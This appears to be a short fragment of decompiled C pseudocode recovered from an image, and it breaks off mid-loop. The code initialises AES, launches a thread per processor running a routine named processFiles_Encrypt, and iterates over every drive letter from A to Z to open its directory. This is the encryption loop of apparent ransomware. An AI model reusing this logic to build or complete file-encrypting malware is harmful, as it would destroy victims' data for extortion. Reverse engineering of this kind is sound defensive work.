 if ( HASH_IDX != -1 )
{
aes_keysize = 32;
error = rijndael_keysize(&aes_keysize);
if ( !error )
{
for ( dword_4733D0[0] = 1; dword_4733D0[0] <= 1; ++dword_4733D0[0] )
{
global_statistics[0] = 0;
global_statistics[1] = 0;
global_statistics[2] = 0;
global_statistics[3] = 0;
global_statistics[4] = 0;
global_statistics[5] = 0;
QUERY_EMPTY_CIRCLES[0] = 0;
QUERY_RUNNING = 1;
for ( threads = 0; threads < num_processors; ++threads )
pthread_create(
(char *)QUERY_FILE_THREAD_IDS + 8 * threads,
0i64,
processFiles_Encrypt,
(char *)thread_is + 4 * threads);
for ( threads = 0; threads < num_processors; ++threads )
pthread_detach((char *)QUERY_FILE_THREAD_IDS + 8 * threads);
if ( **((_BYTE **)v14 + 1) )
{
openDriveDirectory(*((_QWORD *)v14 + 1));
}
else
{
for ( drive_letter = 'A'; (int)drive_letter <= 'Z'; ++drive_letter )
{
sprintf(drive, "%c:/", drive_letter);
openDriveDirectory((__int64)drive);
}
free(drive);
}
v11 = 1280 * num_processors;
while ( v11 > QUERY_EMPTY_CIRCLES[0] )
Sleep(0xAu);
v18 = 0;
while ( !v18 )
{
v18 = 1;
for ( threads = 0; threads < num_processors; ++threads )